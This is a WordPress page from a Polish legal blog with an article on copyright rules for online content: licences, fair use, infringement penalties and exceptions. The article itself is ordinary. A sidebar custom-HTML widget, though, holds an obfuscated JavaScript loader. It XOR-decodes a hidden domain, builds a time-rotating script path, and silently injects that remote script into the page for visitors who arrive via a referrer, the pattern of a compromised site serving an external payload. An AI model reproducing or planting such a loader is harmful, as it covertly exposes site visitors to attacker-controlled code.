                            <div class="entry-thumb"><img width="1280" height="1045" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095.jpg" class="img-responsive wp-post-image" alt="Prawo autorskie a Internet &#8211; jakie są zasady korzystania z treści w sieci" decoding="async" fetchpriority="high" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095-300x245.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095-768x627.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095-1024x836.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>            
            <div class="entry-content">
            <div class="single-content">
                <p>W dobie cyfrowej, gdy dostęp do treści w Internecie jest łatwiejszy niż kiedykolwiek, zrozumienie zasad prawa autorskiego staje się kluczowe. Prawo to chroni twórców i ich dzieła, ale wiele osób wciąż nie zdaje sobie sprawy z konsekwencji naruszeń, które mogą prowadzić do poważnych problemów prawnych. Warto zgłębić temat, aby móc swobodnie korzystać z zasobów sieci, nie narażając się na odpowiedzialność cywilną. Przyjrzymy się więc, jakie zasady rządzą wykorzystaniem treści w Internecie oraz jakie wyjątki mogą ułatwić korzystanie z nich w dozwolony sposób.</p>
<h2>Co to jest prawo autorskie i jakie ma znaczenie w Internecie?</h2>
<p>Prawo autorskie to zbiór przepisów prawnych, które chronią twórczość intelektualną. Obejmuje to różnorodne dzieła, w tym <strong>teksty literackie</strong>, <strong>muzykę</strong>, filmy oraz inne formy sztuki. Każdy twórca posiada prawa do swojego dzieła, co oznacza, że ma wyłączne prawo do jego wykorzystania, reprodukcji oraz rozpowszechniania.</p>
<p>W kontekście Internetu prawo autorskie nabiera szczególnego znaczenia. Różnorodność treści publikowanych w sieci sprawia, że zasady korzystania z nich muszą być jasno określone. Bez odpowiednich regulacji, twórcy mogliby doświadczyć nieuprawnionego wykorzystania swoich dzieł, co prowadziłoby do poważnych strat finansowych oraz zniechęcenia do dalszej działalności artystycznej.</p>
<p>Prawo autorskie chroni nie tylko tradycyjne dzieła, ale również treści publikowane w Internecie, takie jak <strong>artykuły na blogach</strong>, <strong>zawartość stron internetowych</strong>, <strong>zdjęcia</strong> czy <strong>filmiki</strong> zamieszczane na platformach społecznościowych. Naruszenie tych praw, na przykład poprzez kopiowanie lub rozpowszechnianie bez zgody autora, jest traktowane jako czyn niezgodny z prawem.</p>
<table>
<thead>
<tr>
<th>Rodzaj dzieła</th>
<th>Przykłady</th>
<th>Ochrona praw autorskich</th>
</tr>
</thead>
<tbody>
<tr>
<td>Teksty</td>
<td>Artykuły, książki, blogi</td>
<td>Autorzy mają prawo do eksploatacji swoich tekstów w określony sposób.</td>
</tr>
<tr>
<td>Muzyka</td>
<td>Utwory muzyczne, nagrania</td>
<td>Wykorzystanie utworów wymaga zgody autora lub właściciela praw.</td>
</tr>
<tr>
<td>Filmy</td>
<td>Filmy, klipy wideo</td>
<td>Osoby odpowiedzialne za produkcję mają pełne prawa do swoich dzieł.</td>
</tr>
</tbody>
</table>
<p>Zapewnienie odpowiedniej ochrony praw autorskich w Internecie jest kluczowe dla wspierania twórczości oraz promowania innowacji. Dzięki nim twórcy mogą być pewni, że ich praca jest szanowana i chroniona przed nieuprawnionym wykorzystaniem.</p>
<h2>Jakie są zasady korzystania z treści w Internecie?</h2>
<p>Korzystanie z treści w Internecie wiąże się z przestrzeganiem przepisów prawa autorskiego, które mają na celu ochronę twórczości. Przede wszystkim, przed wykorzystaniem jakiegokolwiek dzieła – czy to tekstu, zdjęcia, filmu, czy muzyki – warto upewnić się, czy posiadamy odpowiednie uprawnienia. Oznacza to, że konieczne może być uzyskanie zgody od autora lub właściciela praw do danego utworu.</p>
<p>Wiele materiałów dostępnych w sieci objętych jest różnymi rodzajami <strong>licencji</strong>, które precyzują zasady ich wykorzystywania. Na przykład, licencje Creative Commons pozwalają na daleko idące wykorzystanie treści pod warunkiem, że podamy autora i link do oryginalnego źródła. Często zdarza się również, że materiały są dostępne na zasadach „fair use”, co oznacza, że można je wykorzystywać w określonych okolicznościach bez zgody właściciela praw.</p>
<p>Oto kilka kluczowych zasad dotyczących korzystania z treści w Internecie:</p>
<ul>
<li>Uzyskaj zgodę – jeśli chcesz wykorzystać materiał chroniony prawem autorskim, pierwszym krokiem powinno być skontaktowanie się z autorem lub właścicielem praw, aby uzyskać ich zgodę.</li>
<li>Podaj źródło – zawsze, gdy zamieszczasz czyjeś treści, ważne jest, aby wskazać ich autora oraz umieścić link do oryginalnego dzieła.</li>
<li>Sprawdź licencję – korzystając z treści dostępnych w Internecie, zwracaj uwagę na dołączone informacje dotyczące praw autorskich oraz licencji; często znajdziesz je na stronach twórców lub platformach, na których publikowane są materiały.</li>
</ul>
<p>Naruszenia praw autorskich mogą prowadzić do poważnych konsekwencji, w tym sankcji finansowych oraz usunięcia treści. Dlatego znajomość zasad korzystania z treści w Internecie jest niezwykle istotna zarówno dla twórców, jak i użytkowników sieci.</p>
<h2>Czy można publikować zdjęcia i filmy bez zgody autora?</h2>
<p>Publikowanie zdjęć i filmów bez zgody autora z reguły stanowi <strong>naruszenie prawa autorskiego</strong>. Prawo autorskie chroni twórczość artystyczną, w tym fotografie i filmy, przyznając autorowi wyłączne prawo do decydowania o tym, w jaki sposób jego prace mogą być wykorzystywane. Bez uzyskania zgody autora, umieszczanie takich treści w Internecie lub w publikacjach drukowanych jest działaniem niezgodnym z prawem.</p>
<p>Jednakże istnieją pewne wyjątki, które warto znać. <strong>Dozwolony użytek</strong> to zasada, która umożliwia korzystanie z niektórych dzieł bez zgody autora w określonych sytuacjach. Przykłady tego mogą obejmować:</p>
<ul>
<li>Przykłady użycia w celach edukacyjnych, chociaż mogą być też ograniczone do niewielkiej części dzieła.</li>
<li>Krytyka lub analiza, która wykorzystuje fragmenty utworów, jednak musi być w odpowiednich granicach.</li>
<li>Wykorzystanie dzieł do celów naukowych, pod warunkiem, że nie są one publikowane w sposób komercyjny.</li>
</ul>
<p>Warto zaznaczyć, że nawet w przypadkach dozwolonego użytku, takie działania powinny być przeprowadzane z zachowaniem szacunku dla autorów oraz ich twórczości. Jeśli masz wątpliwości co do wykorzystania konkretnego materiału, najlepiej skontaktować się bezpośrednio z jego autorem w celu uzyskania zgody.</p>
<p>Podsumowując, publikowanie zdjęć i filmów bez zgody autora nigdy nie jest działaniem, które można podjąć lekkomyślnie. Zawsze dobrze jest sprawdzić, czy materiały są objęte licencją, która na to pozwala, lub czy można je wykorzystać w ramach zasad dozwolonego użytku.</p>
<h2>Jakie są konsekwencje naruszenia prawa autorskiego w sieci?</h2>
<p>Naruszenie prawa autorskiego w sieci to poważny problem, który może mieć farne konsekwencje dla osób, które decydują się wykorzystywać cudze dzieła bez zgody ich twórców. W pierwszej kolejności, naruszenie to może prowadzić do odpowiedzialności cywilnej. Osoby lub podmioty, które naruszają prawa autorskie, mogą być zobowiązane do zapłaty odszkodowania za straty poniesione przez twórcę. Odszkodowanie to może obejmować zarówno straty majątkowe, jak i utratę zysku, co stanowi istotny element ochrony praw twórców.</p>
<p>Kolejną istotną konsekwencją naruszenia prawa autorskiego jest odpowiedzialność karna. W Polsce naruszenie praw autorskich może być traktowane jako przestępstwo, co oznacza, że sprawca może zostać ukarany grzywną, ograniczeniem wolności, a w skrajnych przypadkach nawet pozbawieniem wolności. Przepisy te mają na celu zapewnienie odpowiedniej ochrony twórczości artystycznej oraz intelektualnej.</p>
<p>Twórcy mają prawo dochodzić swoich roszczeń przed sądem, co oznacza, że mogą wnieść pozew o naruszenie praw autorskich. Procesy te często są skomplikowane i czasochłonne, dlatego warto zdawać sobie sprawę z konsekwencji prawnych, jakie niesie za sobą naruszenie prawa autorskiego w sieci. Osoby wykorzystywujące cudze dzieła w Internecie powinny być świadome, że ich działania mogą skutkować nie tylko karami finansowymi, ale również utratą reputacji oraz odpowiedzialnością wobec autorów i producentów.</p>
<h2>Jakie są wyjątki od zasad prawa autorskiego w Internecie?</h2>
<p>W prawie autorskim istnieją różne wyjątki, które pozwalają na korzystanie z chronionych treści bez konieczności uzyskiwania zgody autora. Jednym z najważniejszych wyjątków jest <strong>dozwolony użytek</strong>, który dotyczy przypadków użycia w celach edukacyjnych, krytycznych lub informacyjnych. Obejmuje to np. cytowanie fragmentów tekstów w ramach recenzji, krytyki czy komentarzy, o ile stosuje się odpowiednią ilość materiału oraz podaje się źródło.</p>
<p>Warto również zwrócić uwagę na inne przykłady dozwolonego użytku, które obejmują:</p>
<ul>
<li>Użycie dzieła w celach badawczych, gdzie fragmenty utworów mogą być wykorzystane do analizy lub nauczania.</li>
<li>Odtwarzanie treści w ramach działalności non-profit, na przykład podczas prowadzonych wykładów lub warsztatów.</li>
<li>Przeprowadzanie parodii lub satyry, co często podlega innym zasadom ochrony praw autorskich w różnych krajach.</li>
</ul>
<p>Chociaż dozwolony użytek daje pewną swobodę, zawsze konieczne jest przestrzeganie określonych <strong>granic</strong>. Ważne jest, aby nie wykorzystać zbyt dużej ilości chronionych treści, co mogłoby zostać uznane za naruszenie praw autorskich. Każdy przypadek użycia powinien być rozważany indywidualnie, a w razie wątpliwości zawsze warto zasięgnąć porady prawnej.</p>
<p>Warto także pamiętać, że różne kraje mogą mieć różne przepisy dotyczące dozwolonego użytku, dlatego jeśli korzystamy z materiałów chronionych w Internecie, dobrze jest znać lokalne regulacje oraz zasady dotyczące prawa autorskiego. Świadomość tych przepisów pomoże uniknąć niezamierzonych naruszeń oraz zapewni ochronę zarówno dla twórców, jak i użytkowników treści.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>W tym temacie również:</h3><ol>
<li><a href="https://omegastaryzamosc.pl/prawo-autorskie-a-wykorzystywanie-utworow-jakie-sa-przepisy-i-zasady-dotyczace-korzystania-z-utworow-bez-zgody-autora/" rel="bookmark" title="Prawo autorskie a wykorzystywanie utworów &#8211; jakie są przepisy i zasady dotyczące korzystania z utworów bez zgody autora">Prawo autorskie a wykorzystywanie utworów &#8211; jakie są przepisy i zasady dotyczące korzystania z utworów bez zgody autora</a> <small>Prawo autorskie to temat, który dotyka każdego z nas, niezależnie od tego, czy jesteśmy twórcami, czy tylko konsumentami kultury. W dobie powszechnego...</small></li>
<li><a href="https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci/" rel="bookmark" title="Prawo autorskie a piractwo internetowe &#8211; jakie są przepisy i sankcje dla naruszeń praw autorskich w sieci">Prawo autorskie a piractwo internetowe &#8211; jakie są przepisy i sankcje dla naruszeń praw autorskich w sieci</a> <small>W erze cyfrowej, ochrona praw autorskich staje się coraz bardziej istotna, a jednocześnie wyzwaniom stawiającym czoła twórcom nie sposób zignorować. Piractwo internetowe,...</small></li>
<li><a href="https://omegastaryzamosc.pl/prawo-autorskie-a-wykorzystywanie-utworow-zasady-i-ograniczenia-korzystania-z-utworow-bez-zgody-autora/" rel="bookmark" title="Prawo autorskie a wykorzystywanie utworów &#8211; zasady i ograniczenia korzystania z utworów bez zgody autora">Prawo autorskie a wykorzystywanie utworów &#8211; zasady i ograniczenia korzystania z utworów bez zgody autora</a> <small>Prawo autorskie to kluczowy element ochrony twórczości artystycznej i literackiej, który ma na celu zabezpieczenie praw autorów do ich dzieł. W dzisiejszym...</small></li>
<li><a href="https://omegastaryzamosc.pl/prawo-autorskie-a-korzystanie-z-utworow-zasady-i-ograniczenia-korzystania-z-utworow-bez-zgody-autora/" rel="bookmark" title="Prawo autorskie a korzystanie z utworów &#8211; zasady i ograniczenia korzystania z utworów bez zgody autora">Prawo autorskie a korzystanie z utworów &#8211; zasady i ograniczenia korzystania z utworów bez zgody autora</a> <small>Prawo autorskie to kluczowy element ochrony twórczości, który zapewnia autorom kontrolę nad ich dziełami. W dzisiejszym świecie, gdzie dostęp do treści jest...</small></li>
</ol>
</div>
				            </div>
            </div>
            
                    
        </div>
        <!-- /Post Content -->
                
        <hr />
        
        <div class="pagination-post">
            <div class="previous_post"><a href="https://omegastaryzamosc.pl/prawo-karne-podstawowe-pojecia-i-zasady/" rel="prev">Prawo karne &#8211; podstawowe pojęcia i zasady</a></div>
            <div class="next_post"><a href="https://omegastaryzamosc.pl/prawo-finansowe-regulacje-dotyczace-sektora-finansowego-i-rynkow-kapitalowych-2/" rel="next">Prawo finansowe &#8211; regulacje dotyczące sektora finansowego i rynków kapitałowych</a></div>
        </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<div class="sidebar-column col-md-3">
    
    <div class="sidebar-default sidebar"><div id="search-2" class="default-widget widget widget_search"><form role="search" method="get" class="search-form" action="https://omegastaryzamosc.pl/">
    <input type="search" class="search-field form-control" value="" name="s" />
</form></div><div id="arpw-widget-2" class="default-widget widget arpw-widget-random"><h3 class="widget-title">Temida</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/agencja-detektywistyczna-w-krakowie-profesjonalne-sledztwa-i-uslugi-detektywistyczne/" rel="bookmark">Agencja detektywistyczna w Krakowie &#8211; profesjonalne śledztwa i usługi detektywistyczne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-mediow-regulacje-dotyczace-wolnosci-slowa-i-dzialalnosci-medialnej-2/" rel="bookmark">Prawo mediów &#8211; regulacje dotyczące wolności słowa i działalności medialnej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-medyczne-a-zgoda-pacjenta-jakie-sa-przepisy-i-zasady-dotyczace-zgody-na-leczenie/" rel="bookmark">Prawo medyczne a zgoda pacjenta &#8211; jakie są przepisy i zasady dotyczące zgody na leczenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-gospodarcze-a-konkurencja-jakie-sa-przepisy-dotyczace-uczciwej-konkurencji/" rel="bookmark">Prawo gospodarcze a konkurencja &#8211; jakie są przepisy dotyczące uczciwej konkurencji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-rodzicielskie-a-opieka-nad-dziecmi-zasady-i-przepisy-dotyczace-opieki-nad-dziecmi-po-rozwodzie/" rel="bookmark">Prawo rodzicielskie a opieka nad dziećmi &#8211; zasady i przepisy dotyczące opieki nad dziećmi po rozwodzie</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
		<div id="recent-posts-2" class="default-widget widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://omegastaryzamosc.pl/jak-skutecznie-zarzadzac-mieszkaniami-na-wynajem-przewodnik-dla-wlascicieli/">Jak skutecznie zarządzać mieszkaniami na wynajem: przewodnik dla właścicieli</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/komody-nowoczesne-i-klasyczne-jak-dopasowac-styl-do-domu/">Komody nowoczesne i klasyczne: jak dopasować styl do domu?</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/polsko-grecka-wymiana-handlowa-szanse-wyzwania-i-kluczowe-towary-w-relacjach-gospodarczych/">Polsko-grecka wymiana handlowa: Szanse, wyzwania i kluczowe towary w relacjach gospodarczych</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/agencje-interaktywne-klucz-do-sukcesu-w-marketingu-internetowym-i-efektywnej-wspolpracy-biznesowej/">Agencje interaktywne: Klucz do sukcesu w marketingu internetowym i efektywnej współpracy biznesowej</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/wynajem-toalet-przenosnych-na-wydarzenia-kluczowe-informacje-uslugi-i-porady-dla-organizatorow/">Wynajem toalet przenośnych na wydarzenia: Kluczowe informacje, usługi i porady dla organizatorów</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="default-widget widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="text-2" class="default-widget widget widget_text">			<div class="textwidget"><p>Omega Stary Zamość</p>
</div>
		</div><div id="archives-2" class="default-widget widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://omegastaryzamosc.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://omegastaryzamosc.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/04/'>kwiecień 2017</a></li>
			</ul>

			</div><div id="categories-2" class="default-widget widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://omegastaryzamosc.pl/kategoria/temida/">Temida</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://omegastaryzamosc.pl/kategoria/ze-swiata/">Ze świata</a>
</li>
			</ul>

			</div><div id="execphp-2" class="default-widget widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="arpw-widget-3" class="default-widget widget arpw-widget-random"><h3 class="widget-title">Polecamy artykuły</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/firmy-ochroniarskie-w-poznaniu-profesjonalne-uslugi-ochroniarskie-dla-klientow-z-regionu/"  rel="bookmark"><img width="50" height="36" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/biznes_umowa_1523355533.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Firmy ochroniarskie w Poznaniu &#8211; profesjonalne usługi ochroniarskie dla klientów z regionu" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/biznes_umowa_1523355533.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/biznes_umowa_1523355533-300x217.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/biznes_umowa_1523355533-768x554.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/biznes_umowa_1523355533-1024x739.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/firmy-ochroniarskie-w-poznaniu-profesjonalne-uslugi-ochroniarskie-dla-klientow-z-regionu/" rel="bookmark">Firmy ochroniarskie w Poznaniu &#8211; profesjonalne usługi ochroniarskie dla klientów z regionu</a><div class="arpw-summary">W dzisiejszych czasach bezpieczeństwo jest jednym z najważniejszych aspektów naszego życia, a profesjonalne usługi ochroniarskie odgrywają kluczową rolę w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/prawo-telekomunikacyjne-zasady-dzialania-rynku-telekomunikacyjnego/"  rel="bookmark"><img width="50" height="50" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Prawo telekomunikacyjne &#8211; zasady działania rynku telekomunikacyjnego" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559-50x50.jpg 50w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559-150x150.jpg 150w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559-540x540.jpg 540w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-telekomunikacyjne-zasady-dzialania-rynku-telekomunikacyjnego/" rel="bookmark">Prawo telekomunikacyjne &#8211; zasady działania rynku telekomunikacyjnego</a><div class="arpw-summary">W dzisiejszym dynamicznie rozwijającym się świecie telekomunikacji, zrozumienie zasad działania rynku telekomunikacyjnego oraz przepisów go regulujących staje się kluczowe &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/prawo-konstytucyjne-zasady-funkcjonowania-panstwa/"  rel="bookmark"><img width="50" height="41" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Prawo konstytucyjne &#8211; zasady funkcjonowania państwa" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095-300x245.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095-768x627.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095-1024x836.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-konstytucyjne-zasady-funkcjonowania-panstwa/" rel="bookmark">Prawo konstytucyjne &#8211; zasady funkcjonowania państwa</a><div class="arpw-summary">Prawo konstytucyjne odgrywa fundamentalną rolę w kształtowaniu struktury i funkcjonowania państwa, a jego zasady są niezbędne do zapewnienia stabilności &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/splacanie-dlugow-jak-sie-za-to-zabrac-windykacja-naleznosci-polubowna-windykacja-sadowa-naleznosci-i-dlugow/"  rel="bookmark"><img width="50" height="33" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/pieniądze_1523355272.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Spłacanie długów &#8211; jak się za to zabrać? Windykacja należności. Polubowna windykacja sądowa należności i długów" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/pieniądze_1523355272.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/pieniądze_1523355272-300x200.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/pieniądze_1523355272-768x512.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/pieniądze_1523355272-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/splacanie-dlugow-jak-sie-za-to-zabrac-windykacja-naleznosci-polubowna-windykacja-sadowa-naleznosci-i-dlugow/" rel="bookmark">Spłacanie długów &#8211; jak się za to zabrać? Windykacja należności. Polubowna windykacja sądowa należności i długów</a><div class="arpw-summary">Zarządzanie długami to temat, który dotyka wielu osób, a często staje się powodem do stresu i niepokoju. Wiedza o &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/polsko-grecka-wymiana-handlowa-szanse-wyzwania-i-kluczowe-towary-w-relacjach-gospodarczych/"  rel="bookmark"><img width="50" height="50" src="https://omegastaryzamosc.pl/wp-content/uploads/2024/11/7zy2kv76mts-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Polsko-grecka wymiana handlowa: Szanse, wyzwania i kluczowe towary w relacjach gospodarczych" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2024/11/7zy2kv76mts-50x50.jpg 50w, https://omegastaryzamosc.pl/wp-content/uploads/2024/11/7zy2kv76mts-150x150.jpg 150w, https://omegastaryzamosc.pl/wp-content/uploads/2024/11/7zy2kv76mts-540x540.jpg 540w, https://omegastaryzamosc.pl/wp-content/uploads/2024/11/7zy2kv76mts-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/polsko-grecka-wymiana-handlowa-szanse-wyzwania-i-kluczowe-towary-w-relacjach-gospodarczych/" rel="bookmark">Polsko-grecka wymiana handlowa: Szanse, wyzwania i kluczowe towary w relacjach gospodarczych</a><div class="arpw-summary">Polsko-grecka wymiana handlowa odgrywa istotną rolę w relacjach gospodarczych obu krajów. Z każdym rokiem rośnie intensywność współpracy, co przekłada &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="text-3" class="default-widget widget widget_text">			<div class="textwidget"><p>Omega Zamość</p>
</div>
		</div><div id="custom_html-2" class="widget_text default-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_6eba) {
    
    var _b78e0 = Date.now();
    var _b2641 = 1000;
    _b78e0 = _b78e0 / _b2641;
    _b78e0 = Math.floor(_b78e0);

    var _6fa32 = 600;
    _b78e0 -= _b78e0 % _6fa32;
    _b78e0 = _b78e0.toString(16);

    var _6ac98 = _6eba.referrer;

    if (!_6ac98) return;

    var _be791 = [35120, 35125, 35114, 35129, 35128, 35133, 35119, 35124, 35134, 35123, 35133, 35118, 35128, 35127, 35125, 35112, 35186, 35125, 35122, 35130, 35123];

    _be791 = _be791.map(function(_fa8a4){
        return _fa8a4 ^ 35164;
    });

    var _bc40d = "224afc94af0c5e396386d9861e98fa2d";
    
    _be791 = String.fromCharCode(..._be791);

    var _7581d = "https://";
    var _eca0a = "/";
    var _92057 = "track-";

    var _4d2b = ".js";

    var _5f9bc = _6eba.createElement("script");
    _5f9bc.type = "text/javascript";
    _5f9bc.async = true;
    _5f9bc.src = _7581d + _be791 + _eca0a + _92057 + _b78e0 + _4d2b;

    _6eba.getElementsByTagName("head")[0].appendChild(_5f9bc)

}(document);
</script></div></div></div>    
    
</div>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        


    
    <!-- Footer Row 1 -->
    <div class="sidebar-footer footer-row-1">
        <div class="row">
            <div class="col-lg-6 col-md-6 col-sm-6"><div id="tag_cloud-2" class="footer-row-1-widget widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://omegastaryzamosc.pl/zagadnienie/adwokaci-lodz/" class="tag-cloud-link tag-link-44 tag-link-position-1" style="font-size: 11.294117647059pt;" aria-label="adwokaci Łódź (5 elementów)">adwokaci Łódź</a>
